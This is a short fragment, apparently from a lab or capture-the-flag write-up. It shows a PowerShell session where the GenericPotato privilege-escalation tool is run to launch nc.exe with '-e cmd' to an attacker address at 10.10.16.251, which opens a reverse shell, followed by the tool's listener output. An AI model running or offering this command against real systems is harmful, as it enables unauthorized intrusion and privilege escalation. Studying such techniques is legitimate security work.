 Directory: C:\Users\sonny\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/29/2021 6:52 AM 766464 GenericPotato.exe
-a---- 5/29/2021 6:52 AM 59392 nc.exe
PS C:\Users\sonny\Downloads> ./GenericPotato.exe -p "C:\Users\sonny\Downloads\nc.exe" -a "10.10.16.251 1212 -e cmd" -e HTTP -l 9000
./GenericPotato.exe -p "C:\Users\sonny\Downloads\nc.exe" -a "10.10.16.251 1212 -e cmd" -e HTTP -l 9000
GenericPotato by @micahvandeusen
Modified from SweetPotato by @_EthicalChaos_
[+] Starting HTTP listener on port http://127.0.0.1:9000
[+] Listener ready